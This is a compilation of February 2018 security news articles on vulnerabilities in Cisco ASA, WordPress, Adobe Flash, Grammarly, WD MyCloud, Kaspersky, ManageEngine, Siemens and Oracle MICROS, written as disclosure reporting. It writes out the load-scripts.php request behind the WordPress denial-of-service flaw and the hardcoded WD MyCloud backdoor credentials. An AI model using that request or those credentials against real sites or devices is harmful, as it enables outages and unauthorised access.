The two vulnerabilities are rated critical for all supported operating systems, the unique exception is the Linux build of Adobe Flash Player Desktop Runtime.
There have been over 1,000 Adobe Flash vulnerabilities since it was released. Designed to make website development easier and providing additional features not supported by standard web browsers, it also adds complexity and a much broader attack surface. Web browsers no longer support Flash by default, but users often re-enable it for convenience. And just having it installed on your system may be enough for vulnerabilities like these ones to be exploited.
Cisco Reissues Patches for Critical Firewall Flaw
6.2.2018 securityweek Vulnerebility
Cisco has reissued patches for a critical vulnerability affecting some of the company’s security appliances after identifying new attack vectors and additional affected features, and determining that the original fix had been incomplete.
The networking giant informed customers in late January that its Adaptive Security Appliance (ASA) software is affected by a serious flaw that can be exploited by a remote and unauthenticated attacker to execute arbitrary code or cause a denial-of-service (DoS) condition.
The vulnerability, tracked as CVE-2018-0101, affects several products running ASA software, including Firepower firewalls, 3000 series industrial security appliances, ASA 5000 and 5500 series appliances, 1000V cloud firewalls, ASA service modules for routers and switches, and Firepower Threat Defense (FTD) software.
The details of the security hole were disclosed on February 2 at a conference by Cedric Halbronn, an NCC Group researcher who reported the bug to Cisco.
“When exploited, this vulnerability known as CVE-2018-0101 allows the attacker to see all of the data passing through the system and provides them with administrative privileges, enabling them to remotely gain access to the network behind it,” NCC Group said in a blog post. “Targeting the vulnerability without a specially-crafted exploit would cause the firewall to crash and would potentially disrupt the connectivity to the network.”
Cisco initially told customers that the vulnerability is related to the webvpn feature, but further analysis revealed additional attack vectors and impacted features.
In an updated advisory published on Monday, the company said the flaw affects more than a dozen features, including Adaptive Security Device Manager (ASDM), AnyConnect IKEv2 Remote Access and SSL VPN, Cisco Security Manager, Clientless SSL VPN, Cut-Through Proxy, Local Certificate Authority, Mobile Device Manager Proxy, Mobile User Security, Proxy Bypass, the REST API, and Security Assertion Markup Language (SAML) Single Sign-on (SSO).
A specific configuration for each of these features introduces the vulnerability, but some of the configurations are reportedly common for the affected firewalls.
Cisco has now released a new set of patches after discovering that the initial fixes were vulnerable to additional DoS attacks.
“While Cisco PSIRT is not aware of any malicious use of this vulnerability, Cisco highly recommends all customers upgrade to a fixed software version,” said Omar Santos, principal engineer in the Cisco Product Security Incident Response Team (PSIRT). “This proactive patching is especially important for those customers whose devices and configurations include potential exposure through the expanded attack surface.”
Cato Networks reported that there are roughly 120,000 ASA devices with the webvpn feature enabled accessible from the Internet. Furthermore, some system administrators have complained about the availability of patches and the time it takes to apply them.
System admin Colin Edwards posted a blog post suggesting that Cisco may have started patching the vulnerability 80 days before publishing a security advisory to warn customers.
“I can understand some of the challenges that Cisco and their peers are up against. But even with that, I’m not sure that customers should be willing to accept that an advisory like this can be withheld for eighty days after some fixes are already available,” Edwards said. “Eighty days is a long time, and it’s a particularly long time for a vulnerability with a CVSS Score of 10 that affects devices that are usually directly connected to the internet.”
Santos said the company published the advisory shortly after learning that there had been public knowledge of the vulnerability.
One Computer Can Knock Almost Any WordPress Site Offline
6.2.2018 securityweek Vulnerebility
As if there aren't enough ways to attack a WordPress site, an Israeli researcher has published details of how almost anyone can launch a denial of service (DoS) attack against almost any WordPress with just one computer. That, he suggests, is almost 30% of all websites on the internet.
The attack uses the vulnerability associated with CVE-2018-6389. The CVE database, at the time of writing, has no details, marking it only as 'reserved' for future use. Details, however, can be found in a Barak Tawily blog post published Monday. It is an abuse of the WordPress load-scripts.php function, which exists to allow administrators/web designers to improve website performance by combining multiple JavaScript files into a single request at the server end.
Tawily's DoS methodology makes use of two elements. Firstly, use of load-scripts.php requires no user authentication -- it can be invoked by anyone. The second element is that load-scripts.php receives a parameter called 'load[]', which is an array. The purpose of the array is to be able to specify which scripts should be combined and loaded to improve performance. Since it is also used to improve performance of the wp-login.php page, it can be invoked before any user authorization is required.
Within WordPress there is a wp_scripts list containing defined paths for all the 181 script files. The intention is that the administrator or web designer can include the path for specific scripts within the load[] parameter, and improve performance according to the supplied value from the user. The wp_scripts list is hard-coded in the script-loader.php file.
"I wondered," writes Tawily "what would happen if I sent the server a request to supply me every JS module that it stored? A single request would cause the server to perform 181 I/O actions and provide the file contents in the response. I did so..."
The result took 2.2 seconds and was almost 4 Mb of data -- making the server work hard to comply.
Tawily's next step was to use a python script he had written himself to send repeated identical requests to the server. And this time it worked. "As long as I kept sending those requests to the server, it was too busy to handle any other request, and I had effectively (and easily) caused DoS."
He used HackerOne to report the issue to WordPress, even though DoS is outside the scope of WordPress bounties. Nevertheless, it is a vulnerability that needed to be reported. The response, however, was muted: "This kind of thing should really be mitigated at the server or network level rather than the application level, which is outside of WordPress's control," said WordPress.
That's debatable on two counts. First, many WordPress sites are blogs and micro-business sites run cheaply on shared servers with the respective service providers, and with little technical skill among the owners. There is simply no way that such sites can be mitigated at the server or network level.
Second, Tawily goes on to show that mitigation isn't really that difficult if you know what to do (which many WordPress users do not). He "forked WordPress project and patched it so no one but authenticated users can access the load-*.php files, without actually harming the wp-login.php file functionality." He goes further to provide a bash script that modifies the relevant files to mitigate the vulnerability.
Adobe Patches Flash Zero-Day Exploited by North Korean Hackers
6.2.2018 securityweek Vulnerebility
Adobe updated Flash Player on Tuesday to address a zero-day vulnerability exploited by what experts believe to be a North Korean hacker group in attacks aimed at individuals in South Korea.
The existence of the vulnerability, tracked as CVE-2018-4878, came to light on January 31 when South Korea’s Internet & Security Agency (KISA) issued an alert. Cybersecurity experts based in the country said the flaw had been used by North Korean threat actors against South Koreans who focus on North Korea research.
Adobe has promised to release a patch sometime this week and it has kept its promise. Flash Player version 28.0.0.161 should fix the vulnerability, which the company has described as a use-after-free bug that allows remote code execution.
The security hole, which affects Flash Player 28.0.0.137 and earlier, was brought to the company’s attention by South Korea's KrCERT/CC.
The latest Flash release also patches CVE-2018-4877, which is also a use-after-free vulnerability that allows remote code execution. The flaw was reported to Adobe by bo13oy of Qihoo 360 Vulcan Team via Trend Micro’s Zero Day Initiative (ZDI). Adobe does not appear to be aware of any attacks exploiting CVE-2018-4877.
FireEye has analyzed the attacks involving CVE-2018-4878 and believes the zero-day has been used by a group it tracks as TEMP.Reaper. The security firm determined that these hackers are likely based in North Korea based on IP addresses used to access command and control (C&C) servers.
“The majority of their targeting has been South Korea focused, targeting the government, military, and defense industrial base as well as other industry,” FireEye said. “They have also taken an interest in predictable North Korean interests such as unification efforts and defectors.”
The attacks observed by FireEye involved malicious Office documents and spreadsheets designed to exploit the Flash Player zero-day in an effort to deliver a piece of malware tracked by the company as DOGCALL.
Cisco Talos has also analyzed the campaign and attributed it to an actor it tracks as Group 123. While Cisco has not explicitly blamed North Korea for attacks launched by Group 123, the company has detailed several campaigns aimed at South Korea that often use North Korea-related topics as a lure when delivering malware.
Researchers pointed out that the addition of a zero-day exploit to its arsenal shows that the group has become highly motivated and sophisticated.
Unpatched DoS Flaw Could Help Anyone Take Down WordPress Websites
6.2.2018 thehackernews Vulnerebility
A simple yet serious application-level denial of service (DoS) vulnerability has been discovered in WordPress CMS platform that could allow anyone to take down most WordPress websites even with a single machine—without hitting with a massive amount of bandwidth, as required in network-level DDoS attacks to achieve the same.
Since the company has denied patching the issue, the vulnerability (CVE-2018-6389) remains unpatched and affects almost all versions of WordPress released in last nine years, including the latest stable release of WordPress (Version 4.9.2).
Discovered by Israeli security researcher Barak Tawily, the vulnerability resides in the way "load-scripts.php," a built-in script in WordPress CMS, processes user-defined requests.
For those unaware, load-scripts.php file has only been designed for admin users to help a website improve performance and load page faster by combining (on the server end) multiple JavaScript files into a single request.
However, to make "load-scripts.php" work on the admin login page (wp-login.php) before login, WordPress authors did not keep any authentication in place, eventually making the feature accessible to anyone.
Depending upon the plugins and modules you have installed, the load-scripts.php file selectively calls required JavaScript files by passing their names into the "load" parameter, separated by a comma, like in the following URL:
https://your-wordpress-site.com/wp-admin/load-scripts.php?c=1&load=editor,common,user-profile,media-widgets,media-gallery
While loading the website, the 'load-scripts.php' (mentioned in the head of the page) tries to find each JavaScript file name given in the URL, append their content into a single file and then send back it to the user's web browser.
How WordPress DoS Attack Works
According to the researcher, one can simply force load-scripts.php to call all possible JavaScript files (i.e., 181 scripts) in one go by passing their names into the above URL, making the targeted website slightly slow by consuming high CPU and server memory.
"There is a well-defined list ($wp_scripts), that can be requested by users as part of the load[] parameter. If the requested value exists, the server will perform an I/O read action for a well-defined path associated with the supplied value from the user," Tawily says.
Although a single request would not be enough to take down the whole website for its visitors, Tawily used a proof-of-concept (PoC) python script, doser.py, which makes large numbers of concurrent requests to the same URL in an attempt to use up as much of the target servers CPU resources as possible and bring it down.
The Hacker News has verified the authenticity of the DoS exploit that successfully took down one of our demo WordPress websites running on a medium-sized VPS server.
"It is time to mention again that load-scripts.php does not require any authentication, an anonymous user can do so. After ~500 requests, the server didn't respond at all any more, or returned 502/503/504 status code errors," Tawily says.
However, attack from a single machine, with some 40 Mbps connection, was not enough to take down another demo website running on a dedicated server with high processing power and memory.
But that doesn't mean the flaw is not effective against WordPress websites running over a heavy-server, as application-level attack generally requires a lot fewer packets and bandwidth to achieve the same goal—to take down a site.
So attackers with more bandwidth or a few bots can exploit this flaw to target big and popular WordPress websites as well.
No Patch Available – Mitigation Guide
Along with the full disclosure, Tawily has also provided a video demonstration for the WordPress Denial of Service attack. You can watch the video to see the attack in action.
Knowing that DoS vulnerabilities are out-of-scope from the WordPress bug bounty program, Tawily responsibly reported this DoS vulnerability to the WordPress team through HackerOne platform.
However, the company refused to acknowledge the issue, saying that this kind of bug "should really get mitigated at the server end or network level rather than the application level," which is outside of WordPress's control.
The vulnerability seems to be serious because WordPress powers nearly 29 percent of the Web, placing millions of websites vulnerable to hackers and making them unavailable for their legitimate users.
For websites that can't afford services offering DDoS protection against application-layer attacks, the researcher has provided a forked version of WordPress, which includes mitigation against this vulnerability.
However, I personally wouldn't recommend users to install modified CMS, even if it is from a trusted source other than the original author.
Besides this, the researcher has also released a simple bash script that fixes the issue, in case you have already installed WordPress.
Grammarly Rushes to Patch Flaw Exposing User Data
6.2.2018 securityweek Vulnerebility
Google Project Zero researcher Tavis Ormandy discovered a vulnerability in the online grammar checker Grammarly that could have been exploited by malicious websites to access user data. The app’s developers quickly patched the flaw after learning of its existence.
Ormandy found that the Grammarly browser extension, which has roughly 20 million users on Chrome and 645,000 on Firefox, exposed authentication tokens to third-party websites.
An attacker could have obtained authentication tokens and used them to access the target’s Grammarly.com account simply by getting them to visit a specially crafted website. This was a serious flaw considering that some Grammarly accounts could contain highly sensitive information.
“I'm calling this a high severity bug, because it seems like a pretty severe violation of user expectations,” Ormandy said in an advisory. “Users would not expect that visiting a website gives it permission to access documents or data they've typed into other websites.”
In a blog post covering the Google researcher’s findings, Sophos expert Paul Ducklin explained how authentication tokens work.
“An authentication token is a one-time cryptographic string that is set by a server as a browser cookie after you’ve successfully logged into a website. Your browser sends that cookie back to the site with every subsequent web transaction, thus signalling to the server that it’s you coming back for more,” Ducklin said. “Without this sort of arrangement, you’d have to supply your username and password for every web request you wanted to make.”
Ducklin highlighted that online services should protect these tokens by using HTTPS, and by enforcing the same-origin policy (SOP), which prevents websites from interacting with each other.
Ormandy reported the vulnerability to Grammarly on Friday and the company said it rolled out a fix within hours. Users are not required to take any action as the affected browser extensions should be updated automatically.
Grammarly pointed out that the security hole only affected text saved in the Grammarly Editor, and it did not impact Grammarly Keyboard, the Microsoft Office add-in, or any text typed in websites while using the extension.
“At this time, Grammarly has no evidence that any user information was compromised by this issue,” Grammarly said. “We’re continuing to monitor actively for any unusual activity.”
This is not the first vulnerability disclosed by Ormandy this year. He has also reported finding a critical remote code execution vulnerability in the Transmission BitTorrent client, and a code execution flaw affecting all games from Blizzard.
Multiple Flaws Patched in WD MyCloud Device Firmware
5.2.2018 securityweek Vulnerebility
Vulnerabilities that could allow unauthorized file deletion, unauthorized command execution and authentication bypass impacted WD (Western Digital) MyCloud devices, Trustwave reports.
The vulnerabilities were discovered in the MyCloud personal storage device and were reported to Western Digital last year. The company has already released a firmware update to address them.
All of the issue were found by Trustwave security researcher Martin Rakhmanov in the nas_sharing.cgi binary.
The first of them was the inclusion of hardcoded credentials in the binary, which could allow anyone to authenticate to the device.
The hardcoded username was "mydlinkBRionyg" and represents an issue that other security researchers observed as well. Earlier this year, GulfTech’s James Bercegay revealed that this admin user can be used with password “abc12345cba” as a backdoor that could be turned into a root shell. D-Link devices were previously impacted by the same issue.
The nas_sharing.cgi binary, Rakhmanov discovered, would also allow any user to execute shell commands as root. An attacker looking to exploit the issue can use the “artist” parameter to execute a command to create a file, for example.
The same faulty binary can be used for arbitrary file deletion, an operation possible through manipulating the “path” parameter, the security researcher says. A command using the “path” parameter can be passed using base64 encoding, the same as with the “artist” parameter.
Rakhmanov explains that “usually on embedded systems many processes run unrestricted (i.e. as root) so no security checks are performed at all once a command (file deletion in this case) is about to execute.”
Trustwave’s researcher also published proof of concept code that combines the hardcoded credential issue with command execution and arbitrary file deletion, respectively.
Western Digital apparently resolved these issues with the release of firmware version 2.30.172 a couple of months ago.
The update patched a SMB server (samba) security vulnerability (CVE-2017-7494), along with “critical security vulnerabilities that potentially allowed unauthorized file deletion, unauthorized command execution and authentication bypass,” the company revealed in the release notes (PDF).
Almost all WordPress websites could be taken down due to unpatched CVE-2018-6389 DoS flaw
5.2.2018 securityaffairs Vulnerebility
The Israeli security researcher Barak Tawily a vulnerability tracked as CVE-2018-6389 that could be exploited to trigger DoS condition of WordPress websites.
The expert explained that the CVE-2018-6389 flaw is an application-level DoS issued that affects the WordPress CMS and that could be exploited by an attacker even without a massive amount of malicious traffic.
“In this article I am going to explain how Denial of Service can easily be caused to almost any WordPress website online, and how you can patch your WordPress website in order to avoid this vulnerability being exploited.” reads the analysis of the expert.
Tawily revealed that the flaw exists in almost all versions of WordPress released in last nine years, including the latest one (Version 4.9.2).
The flaw affects the “load-scripts.php” WordPress script, it receives a parameter called load[] with value is ‘jquery-ui-core’. In the response, the CMS provides the JS module ‘jQuery UI Core’ that was requested.

As you know, WordPress is open-source project, for this reason, it was easy for the expert to perform code review and analyzed the feature in detail.
The load-scripts.php file was designed for WordPress admins and allows to load multiple JavaScript files into a single request, but the researcher noticed that that is is possible to call the function before login allowing anyone to invoke it.
The response provided by the WordPress CMS depends upon the installed plugins and modules. It is possible to load them by simply passing the module and plugin names, separated by a comma, to the load-scripts.php file through the “load” parameter.
https://your-wordpress-site.com/wp-admin/load-scripts.php?c=1&load%5B%5D=eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous
The ‘load-scripts.php’ finds the JavaScript files included in the URL and appends their content into a single file and then send back it to the user’s web browser.
The researcher highlighted that the wp_scripts list is hard-coded and is defined in the script-loader.php file, so he decided to send a request that in response will get all the JS module of the WordPress instance.
“There is a well-defined list ($wp_scripts), that can be requested by users as part of the load[] parameter. If the requested value exists, the server will perform an I/O read action for a well-defined path associated with the supplied value from the user.”
“I wondered what would happen if I sent the server a request to supply me every JS module that it stored? A single request would cause the server to perform 181 I/O actions and provide the file contents in the response.”
Tawily developed a proof-of-concept (PoC) python script called doser.py that he used to makes large numbers of concurrent requests to the same URL to saturate the resources of the servers.
An attacker with a good bandwidth or a limited number of bots can trigger the CVE-2018-6389 vulnerability to target popular WordPress websites.
Below a video PoC of the attack.
Tawily reported this DoS vulnerability to the WordPress team through HackerOne platform, but the company refused to acknowledge the flaw.
“After going back and forth about it a few times and my trying to explain and provide a PoC, they refused to acknowledge it and claimed that:
“This kind of thing should really be mitigated at the server or network level rather than the application level, which is outside of WordPress’s control.“” Tawily wrote.
The expert has implemented the mitigation against this vulnerability in a forked version of WordPress, he has also released a bash script that addresses the issue.
Flash Zero-Day Attacks Analyzed by FireEye, Cisco
5.2.2018 securityweek Vulnerebility
FireEye and Cisco have analyzed the attacks involving a recently disclosed Flash Player zero-day vulnerability and linked them to a group known for targeting South Korean entities.
South Korea’s Internet & Security Agency (KISA) warned last week of a zero-day flaw in Flash Player. Some local security experts said the vulnerability had been exploited by North Korean hackers since mid-November 2017 in attacks aimed at individuals in South Korea.
Adobe has confirmed the existence of the flaw, which affects Flash Player 28.0.0.137 and earlier, and it plans on patching it sometime this week. The security hole, tracked as CVE-2018-4878, is a use-after-free issue that can allow a remote attacker to execute arbitrary code.
FireEye has launched an investigation following the alert from KISA and linked the attack to a group it tracks as TEMP.Reaper. This threat actor is believed to be operating out of North Korea based on the fact that it has been spotted interacting with command and control (C&C) servers from IP addresses associated with Star JV, the North Korean-Thai joint venture that connects the country to the Internet.
“Historically, the majority of their targeting has been focused on the South Korean government, military, and defense industrial base; however, they have expanded to other international targets in the last year. They have taken interest in subject matter of direct importance to the Democratic People's Republic of Korea (DPRK) such as Korean unification efforts and North Korean defectors,” FireEye said.
FireEye said its researchers spotted a new wiper malware, dubbed “RUHAPPY,” being developed by the Reaper group in the past year. North Korean threat actors have been known to use wiper malware, but Reaper has not been seen using RUHAPPY in attacks.
The security firm’s analysis showed that the hackers have exploited the Flash Player zero-day vulnerability using malicious Office documents and spreadsheets containing a specially crafted SWF file. If the flaw is exploited successfully, a piece of malware named by FireEye “DOGCALL” is delivered.
Cisco Talos has published several reports in the past months on this remote access trojan (RAT), which it tracks as ROKRAT.
The company has attributed the Flash Player zero-day attacks to an actor it has named “Group 123.” Talos last month detailed several campaigns conducted by this group against South Korean targets, but researchers have refrained from explicitly attributing the operations to North Korea.
“Group 123 have now joined some of the criminal elite with this latest payload of ROKRAT,” Talos researchers said in a blog post on Friday. “They have used an Adobe Flash 0 day which was outside of their previous capabilities - they did use exploits in previous campaigns but never a net new exploit as they have done now. This change represents a major shift in Group 123s maturity level, we can now confidentially assess Group 123 has a highly skilled, highly motivated and highly sophisticated group.”
Kaspersky Patches Vulnerabilities in Secure Mail Gateway
3.2.2018 securityweek Vulnerebility
Kaspersky Lab this week released an update for its Secure Mail Gateway to resolve a series of vulnerabilities that could lead to account takeover, code execution, and privilege escalation.
The Kaspersky Secure Mail Gateway is an integrated email system and security solution that comes bundled with anti-spam, anti-malware, and anti-phishing and deployed on a virtual appliance.
Core Security Technologies found four security flaws in Kaspersky’s product, including Cross-Site Request Forgery, Improper Neutralization of Special Elements in Output Used by a Downstream Component, Improper Privilege Management, and Improper Neutralization of Input during Web Page Generation.
A remote attacker could exploit these issues to gain command execution as root, Core Security's researchers say. The bugs were found in Kaspersky Secure Mail Gateway 1.1.0.379.
Kaspersky Secure Mail Gateway comes with a Web Management Console to monitor the application status and manage operations, but has no cross-site request forgery protection site-wide, which could lead to administrative account takeover, Core Security's advisory noted.
An attacker could submit authenticated requests when an authenticated user browses an attacker-controlled domain, the researchers explain. Thus, a feature that allows users to restore a backup file that overwrites the appliance's configuration can be abused to overwrite the original passwd file and provide the attacker with admin access.
Furthermore, an attacker who accesses the Web Console could gain command execution as root through the injection of arbitrary content into the appliance's Postfix configuration.
The console makes it possible to add a "BCC Address for all Messages", a configuration parameter written verbatim to the appliance's Postfix main.cf configuration file. When adding LF characters to it, an attacker could inject a configuration parameter to execute arbitrary commands on the appliance as root.
This allows the attacker to execute any binary on the system, but can’t pass arguments to it. However, it is possible to overcome this by abusing another Web Console functionality to upload a Python script to the file system, the researchers discovered.
The third issue could allow an attacker to elevate privileges from kluser to root by abusing a setuid binary shipped with the appliance and execute a script on the attacker-controlled location with root privileges.
A reflected cross-site scripting flaw also impacts the Management Console. The issue resides in the callback parameter of the importSettings action method.
The security researchers reported the bugs to Kaspersky in early October 2017. On February 1, 2017, Kaspersky published an advisory to announce the patching of these issues in Kaspersky Secure Mail Gateway 1.1 MR1. Impacted customers are advised to upgrade to the new release as soon as possible.
Researchers discovered several zero-day flaws in ManageEngine products
2.2.2018 securityaffairs Vulnerebility
Security experts at Digital Defense have discovered several vulnerabilities in the products of the Zoho-owned ManageEngine.
The list of vulnerabilities discovered includes a flaw that could be exploited by an attacker to take complete control over the vulnerable application.
The flaws affect ServiceDesk Plus, Service Plus MSP, OpManager, Firewall Analyzer, Network Configuration Manager, OpUtils and NetFlow Analyzer.
ManageEngine has more than 40,000 customers worldwide and provides complete solutions for IT management.

One of the vulnerabilities affects the ManageEngine ServiceDesk Plus help desk software, the experts discovered an unauthenticated file upload flaw that could be exploited by an attacker to upload a JavaScript web shell and use it to execute arbitrary commands with SYSTEM privileges.
Researchers also discovered several blind SQL injection vulnerabilities that could be triggered by an unauthenticated attacker to take complete control of an application.
These ManageEngine products are also affected by an enumeration flaw that can be exploited to access user personal data, including usernames, phone numbers, and email addresses.
“[Digital Defense] announced that its Vulnerability Research Team (VRT) uncovered multiple, previously undisclosed vulnerabilities within several ManageEngine products, allowing unauthenticated file upload, blind SQL injection, authenticated remote code execution and user enumeration, potentially revealing sensitive information or full compromise of the application.” reads the press release issued by the company.
“Application layer vulnerabilities continue to be a key area of focus for software vendors,” said Mike Cotton, vice president of engineering at Digital Defense. “We are pleased to work collaboratively with affected vendors to facilitate prompt resolution, ensuring our clients and enterprises are protected from any potential exploitation of these vulnerabilities.”
ManageEngine promptly released security updates to address the vulnerabilities discovered by researchers at Digital Defense report.
(Unpatched) Adobe Flash Player Zero-Day Exploit Spotted in the Wild
2.2.2018 thehackernews Vulnerebility
Another reason to uninstall Adobe Flash Player—a new zero-day Flash Player exploit has reportedly been spotted in the wild by North Korean hackers.
South Korea's Computer Emergency Response Team (KR-CERT) issued an alert Wednesday for a new Flash Player zero-day vulnerability that's being actively exploited in the wild by North Korean hackers to target Windows users in South Korea.
Simon Choi of South Korea-based cybersecurity firm Hauri first reported the campaign on Twitter, saying the North Korean hackers have been using the Flash zero-day against South Koreans since mid-November 2017.
Although Choi did not share any malware sample or details about the vulnerability, the researcher said the attacks using the new Flash zero-day is aimed at South Korean individuals who focus on researching North Korea.
Adobe also released an advisory on Wednesday, which said the zero-day is exploiting a critical 'use-after-free' vulnerability (CVE-2018-4878) in its Flash media software that leads to remote code execution.
The critical vulnerability affects Adobe Flash Player version 28.0.0.137 and earlier versions for:
Desktop Runtime (Win/Mac/Linux)
Google Chrome (Win/Mac/Linux/Chrome OS)
Microsoft Edge and Internet Explorer 11 (Win 10 & 8.1)
"Adobe is aware of a report that an exploit for CVE-2018-4878 exists in the wild, and is being used in limited, targeted attacks against Windows users," the advisory said. "These attacks leverage Office documents with embedded malicious Flash content distributed via email. Adobe will address this vulnerability in a release planned for the week of February 5."
To exploit the vulnerability, all an attacker need to do is trick victims into opening Microsoft Office documents, web pages, or spam messages that contain a maliciously crafted Adobe Flash file.
The vulnerability can be leveraged by hackers to take control of an affected computer.
Choi also posted a screenshot to show that the Flash Player zero-day exploit has been delivered via malicious Microsoft Excel files.
Adobe said in its advisory that the company has planned to address this vulnerability in a "release planned for the week of February 5," through KR-CERT advises users to disable or completely remove the buggy software.
Siemens fixed three flaws in plant management product Siemens TeleControl Basic system
1.2.2018 securityaffairs Vulnerebility
Siemens has patched three security vulnerabilities in its Plant Management Product, the Siemens TeleControl Basic system.
The system is used in water treatment facilities, traffic monitoring systems, and energy distribution plants. The TeleControl Basic control center runs the TeleControl Server Basic software. The Siemens TeleControl Basic system allows organizations to monitor and control processes in industrial environment and operation of municipal facilities.

The TeleControl Server Basic system is affected by three vulnerabilities that could be exploited by an attacker to conduct different types of attacks, including privilege escalation, bypass authentication, and denial-of-service (DoS) attacks.
“The latest update for TeleControl Server Basic resolves three vulnerabilities. One of these vulnerabilities could allow an authenticated attacker with network access to escalate his privileges and perform administrative actions.” reads the security advisory published by Siemens.
“Siemens recommends updating to the new version.”
This is the first time that Siemens publishes a security advisory released by Siemens and ICS-CERT for a vulnerability that affects TeleControl products
The flaws affect TeleControl Server Basic versions prior to V3.1, the most severe one is tracked as CVE-2018-4836 and rated high severity.
Below the list of the vulnerabilities and related descriptions:
Vulnerability (CVE-2018-4835) [CVSS v3.0 Base Score 5.3] – It could be exploited by an attacker with network access to the TeleControl Server Basic’s port 8000/tcp to bypass the authentication mechanism and access limited information.
Vulnerability (CVE-2018-4836) [CVSS v3.0 Base Score 8.8] – It could be exploited by an authenticated attacker with a low-privileged account to the TeleControl Server Basic’s port 8000/tcp to escalate privileges and perform administrative operations.
Vulnerability (CVE-2018-4837) [CVSS v3.0 Base Score 5.3] – It could be exploited by an attacker with access to the TeleControl Server Basic’s webserver (port 80/tcp or 443/tcp) to cause a DoS condition on the web server.
Siemens also provided some workarounds to mitigate the risk of attacks, including the blocking of TCP port 8000 through the Windows firewall for both CVE-2018-4835, CVE-2018-4836 and the blocking of the ports 80 and 443 for the CVE-2018-4837.
The US ICS-CERT also published a detailed advisory for the vulnerabilities in the Siemens TeleControl Basic.
Siemens Patches Flaws in Plant Management Product
1.2.2018 securityweek Vulnerebility
Siemens has informed customers that a component of its TeleControl Basic product is affected by several vulnerabilities that can be exploited by an attacker to escalate privileges, bypass authentication, and launch denial-of-service (DoS) attacks.
Siemens’ TeleControl Basic system allows organizations to monitor and control plant processes. The solution can also be used to optimize the operation of municipal facilities, including water treatment, traffic monitoring, and energy distribution. TeleControl Server Basic is the software used for the TeleControl Basic control center.
According to advisories published by Siemens and ICS-CERT, the TeleControl Server Basic system is affected by a total of three vulnerabilities. The most serious of them, tracked as CVE-2018-4836 and rated high severity, allows an attacker with a low privileged account and access to TCP port 8000 to escalate privileges and perform administrative tasks.
Another flaw, CVE-2018-4835, allows an attacker with network access to port 8000 to bypass the system’s authentication mechanism and obtain limited information.
The last security hole, CVE-2018-4837, can be exploited by an attacker with access to the TeleControl web server on TCP ports 80 or 443 to cause the web server to enter a DoS condition. However, Siemens pointed out that the DoS condition does not affect other functionality.
CVE-2018-4835 and CVE-2018-4837 have been classified as medium severity with a CVSS score of 5.3.
Siemens has patched the vulnerabilities with the release of TeleControl Server Basic 3.1. In addition, the company has identified some workarounds and mitigations that can be used to reduce the risk of attacks.
These include blocking TCP port 8000 using the Windows firewall to mitigate CVE-2018-4835 and CVE-2018-4836, and blocking ports 80 and 443 to prevent attacks involving CVE-2018-4837.
While this is the first advisory released by Siemens and ICS-CERT for a vulnerability specific to TeleControl products, a privilege escalation flaw disclosed in November 2016 had been found to impact TeleControl Server Basic – among many other industrial solutions from Siemens. That security hole was addressed in TeleControl Server Basic with the release of version 3.0.
Critical Oracle Micros POS Flaw Affects Over 300,000 Payment Systems
1.2.2018 thehackernews Vulnerebility
Oracle has released a security patch update to address a critical remotely exploitable vulnerability that affects its MICROS point-of-sale (POS) business solutions for the hospitality industry.
The fix has been released as part of Oracle's January 2018 update that patches a total of 238 security vulnerabilities in its various products.
According to public disclosure by ERPScan, the security firm which discovered and reported this issue to the company, Oracle's MICROS EGateway Application Service, deployed by over 300,000 small retailers and business worldwide, is vulnerable to directory traversal attack.
If exploited, the vulnerability (CVE-2018-2636) could allow attackers to read sensitive data and receive information about various services from vulnerable MICROS workstations without any authentication.
Using directory traversal flaw, an unauthorized insider with access to the vulnerable application could read sensitive files from the MICROS workstation, including service logs and configuration files.
As explained by the researchers, two such sensitive files stored within the application storage—SimphonyInstall.xml or Dbconfix.xml—contain usernames and encrypted passwords for connecting to the database.
"So, the attacker can snatch DB usernames and password hashes, brute them and gain full access to the DB with all business data. There are several ways of its exploitation, leading to the whole MICROS system compromise," the researchers warned.
"If you believe that gaining access to POS URL is a snap, bear in mind that hackers can find digital scales or other devices that use RJ45, connect it to Raspberry PI, and scan the internal network. That is where they easily discover a POS system. Remember this fact when you pop into a store."
ERPScan has also released a proof-of-concept Python-based exploit, which, if executed on a vulnerable MICROS server, would send a malicious request to get the content of sensitive files in response.
